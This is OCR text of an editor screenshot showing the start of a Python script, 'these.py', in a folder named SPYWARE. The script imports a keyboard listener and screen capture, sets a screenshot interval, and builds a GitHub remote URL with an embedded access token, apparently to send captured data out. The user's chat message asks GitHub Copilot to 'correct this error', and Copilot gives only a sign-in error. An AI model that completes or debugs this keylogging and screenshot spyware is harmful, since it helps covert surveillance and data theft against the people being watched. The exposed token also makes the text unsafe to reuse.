 File Edit Selection View Go Run ···
UNIMATE
E...
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
Run or Debug...
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"
16 GITHUB_REPO = "test"
17 GITHUB_PAT = "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"  # Keep this secure!
18
19 # Construct remote URL with PAT for HTTPS authentication
20 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
21
22 # Ensure screenshot folder exists
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter
Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
C:\shot\screenshot_2025-06-
19_18-13-24.png
correct this error
these.py:1-35
GitHub Copilot
Copilot took too long to get
ready. Please ensure you are
signed in to GitHub and that
the extension
GitHub.copilot-chat is
installed and enabled.
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1